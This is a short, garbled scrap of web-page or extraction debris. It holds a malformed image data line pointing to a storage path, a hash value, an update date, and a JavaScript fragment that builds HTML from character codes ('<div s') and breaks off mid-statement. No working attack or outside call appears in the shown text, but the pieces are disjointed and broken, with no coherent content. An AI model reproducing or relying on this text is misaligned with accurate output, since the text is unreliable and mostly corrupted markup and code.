
0
🖹 HASH-SUM:
133b3a7fab736f827781e1e878e1c41a
📅 Updated on: 2025-12-24
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,